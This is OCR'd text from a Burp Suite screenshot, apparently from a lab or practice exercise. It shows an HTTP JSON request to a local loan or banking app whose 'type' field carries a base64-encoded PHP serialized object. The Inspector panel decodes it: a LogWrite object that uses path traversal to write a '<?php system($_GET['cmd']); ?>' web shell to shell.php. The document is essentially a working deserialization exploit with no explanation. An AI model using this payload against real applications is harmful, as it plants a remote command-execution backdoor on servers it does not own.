 Request
Pretty Raw Hex \n
Chrome/136.0.0.0 Safari/537.36
10 Accept: application/json, text/plain, */*
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Connection: keep-alive
19
20 {
"requestBody":{
"timestamp":"2025-07-05T17:40:30.035Z",
"data":{
"amount":"1",
"tenure":"1",
"type":
"Tzo4OiJMb2dXcml0ZSI6Mjp7czo3OiJsb2dmaWxlIjtzOjE4OiIuLi8uLi8uLi9zaGVsbC5waHAiO3M6NzoibG9nZG
F0YSI7czozMDoiPD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+Ijt9",
"customerId":"BNK70844",
Search
0 highlights
Inspector
Selection 148 (0x94)
Selected text
Tzo4OiJMb2dXcml0ZSI6Mjp7czo3OiJsb2dmaWxlIjtzOjE4OiIuLi8uLi8uLi9zaGVsbC5waHAiO3M6NzoibG9
nZGF0YSI7czozMDoiPD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7ID8+Ijt9
Decoded from: Base64
O:8:"LogWrite":2:{s:7:"logfile";s:18:"../../../shell.php";s:7:"logdata";s:30:"<?php sys
tem($_GET['cmd']); ?>";}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 0
Inspector
Notes
Event log (1) All issues
Memory: 119.9MB
Disabled